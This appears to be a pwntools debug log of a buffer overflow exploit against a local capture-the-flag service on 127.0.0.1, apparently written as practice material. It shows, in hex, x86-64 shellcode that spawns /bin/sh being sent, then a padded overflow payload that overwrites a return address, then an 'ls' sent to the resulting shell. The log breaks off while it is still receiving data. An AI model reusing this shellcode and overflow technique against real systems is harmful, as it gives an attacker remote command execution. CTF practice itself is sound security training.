 [DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  00 60 02 00  00 00 00 00  │AAAA│AAAA│·`··│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Sent 0x2 bytes:
    b'ls'
[+] Receiving all data: Done (0B)
[*] Closed connection to 127.0.0.1 port 35787
[+] Opening connection to 127.0.0.1 on port 35787: Done
[DEBUG] Received 0x13 bytes:
    b"what's your name: \n"
[DEBUG] Sent 0x31 bytes:
    00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
    00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
    00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
    00000030  0a                                                  │·│
    00000031
[DEBUG] Received 0x13 bytes:
    b'try to overflow me~'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  00 60 02 00  00 00 00 00  │AAAA│AAAA│·`··│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Sent 0x2 bytes:
    b'ls'
[▘] Receiving all data: 0B